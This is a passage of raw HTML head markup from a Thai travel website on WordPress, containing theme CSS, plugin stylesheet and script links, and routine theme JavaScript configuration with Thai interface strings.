var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/posts/7276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://www.dooasia.com/?p=7276' />
<link rel="alternate" type="application/json+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2588%25e0%25b8%25b4%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%259f-%25e0%25b8%2599%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2588%25e0%25b8%25b4%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%259f-%25e0%25b8%2599%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F&#038;format=xml" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="27a8055a2c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full 